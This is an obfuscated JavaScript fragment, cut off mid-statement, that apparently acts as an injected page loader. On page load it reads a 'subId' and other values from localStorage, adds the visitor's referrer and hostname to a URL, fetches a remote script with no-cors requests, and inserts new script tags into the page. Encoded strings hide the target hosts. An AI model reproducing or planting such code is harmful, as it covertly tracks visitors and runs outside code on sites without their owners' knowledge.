_0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return 